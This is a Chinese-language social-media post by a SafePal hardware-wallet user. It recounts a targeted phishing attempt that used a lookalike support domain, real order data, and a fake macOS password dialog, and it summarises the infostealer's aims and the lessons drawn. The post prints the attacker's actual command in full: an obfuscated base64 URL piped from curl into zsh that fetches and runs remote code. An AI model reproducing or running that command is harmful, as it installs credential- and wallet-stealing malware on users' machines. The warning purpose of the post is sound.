 Silas_KCEX's tweet photo. @SafePalCN @SafePal 
我差点被一场针对 SafePal 用户的定向攻击骗了，记录一下，希望能给所有使用硬件钱包的人提个醒。

一、事件起因
我收到了一封来自 support@safepal.review 的邮件。
邮件内容几乎没有任何明显破绽。

它包含了：

我的姓名
SafePal 订单号
下单日期
物流单号
国家地区
购买的设备型号

邮件声称，我购买的 SafePal 硬件钱包属于某个存在安全问题的生产批次，可以选择：

更新固件 / 全额退款 / 免费换货

并要求我进入所谓的“安全验证门户”。

由于邮件掌握了大量真实订单信息，我一开始并没有怀疑。
后来回头看才发现，真正的问题出在发件域名：
support@safepal.review

而不是 SafePal 官方域名 https://t.co/31iOUIfdBD。

第二步：下载所谓的“验证工具”
进入页面后，对方让我在 macOS 终端执行一条命令：

echo "SafePal Verification" && curl -kfsSL $(echo 'aHR0cDovL2hhd2FpaWZlbmNlY29tcGFueS5jb20vY3VybC9hZGJiZTk3ZWQyZTBkYmU5YzYyY2E2MTUzZTVlMTFjZjI1ZDY3ZjA1YTE5NmJkNDg0YzUxYjMzNjRlYmFiZmE4'|base64 -D)|zsh

现在来看，这是一个非常经典的攻击方式。
它表面上只是打印一句：

SafePal Verification

实际上却做了另外一件事情：

从远程服务器下载脚本，并直接交给 zsh 执行。

整个过程没有任何源码展示，没有任何安装包，也没有任何签名验证。

后来分析发现，它下载的服务器甚至不是 SafePal 官方，而是一个毫无关联的域名。

第三步：伪造系统密码窗口

脚本运行后，系统突然弹出了一个看起来非常正常的 macOS 对话框。

标题是：

System Preferences

内容：

Additional verification is required to continue.

要求输入本机登录密码。

这个窗口几乎和系统原生一致。

很多人看到这里都会认为：

“应该只是更新固件需要管理员权限。”

事实上并不是。

后来逆向分析发现，这个窗口来自 AppleScript，而不是系统更新程序。

脚本会不断验证输入的密码是否正确。

如果密码错误，就会继续弹出。

只有输入真正的 macOS 登录密码，它才会进入下一阶段。

幸运的是，我始终没有输入密码。

最后只能强制结束了整个进程。

后续分析

随后，我们开始对整个攻击链进行了分析。

目前能够确认的是：

攻击者首先通过邮件取得受害者信任。

随后诱导用户运行远程 Shell 脚本。

Shell 脚本再下载第二阶段 AppleScript。

AppleScript 则负责伪造系统密码输入框，诱骗用户输入 macOS 登录密码。

根据对样本的静态分析，它的目标包括：

获取 macOS 登录密码

导出钥匙串（Keychain）

获取浏览器 Cookie

获取浏览器保存的密码

获取浏览器自动填充数据
获取大量主流加密钱包扩展的数据
打包并上传至远程服务器

我们进一步检查了机器，没有发现用户级 LaunchAgent、Cron、自启动项等持久化机制，也没有发现仍在运行的恶意后台进程，说明这个样本更接近一次性的“信息窃取器”而不是长期驻留后门。

由于我没有输入正确的 macOS 登录密码，并在密码对话框阶段终止了程序，目前分析认为，攻击的主要采集流程很可能没有完成。但从数字取证的角度，不能绝对证明没有任何数据曾被读取或发送，因此仍应保持谨慎。

这次攻击真正可怕的地方
真正危险的不是技术。

而是它利用了真实信息建立信任。

邮件中包含了真实订单信息。

真实物流单号。

真实购买时间。

真实设备型号。

如果不是后来注意到发件域名，我几乎不会怀疑它。

很多人认为：

“只要不泄露助记词就安全。”

事实上，现在越来越多的攻击开始转向攻击你的电脑本身。

如果攻击者能够获取：

macOS 登录密码、浏览器 Cookie

Keychain

钱包扩展数据

很多情况下，损失同样可能非常严重。

我得到的几个教训
第一，不要执行任何 curl ... | bash 或 curl ... | zsh 命令，无论邮件写得多么官方。
第二，永远检查邮件真正的域名，而不是只看发件人名称。
第三，系统要求输入管理员密码之前，一定先确认是谁在请求权限。
第四，即使邮件拥有你的真实订单信息，也不能证明它来自官方。
第五，硬件钱包保护的是私钥，并不能保护已经被攻陷的电脑。

希望这次经历能提醒更多人提高警惕，也希望不会再有人因为类似的骗局而遭受损失。

最后，谢谢 gpt 5.6 sol 和 fable 5 high 帮我一起排查问题。